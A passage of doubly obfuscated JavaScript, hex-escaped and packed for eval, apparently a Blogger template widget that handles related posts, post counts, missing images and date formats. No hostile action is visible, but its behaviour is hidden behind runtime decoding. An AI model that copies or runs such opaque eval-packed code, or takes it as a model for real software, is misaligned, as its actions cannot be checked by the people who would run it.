b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x3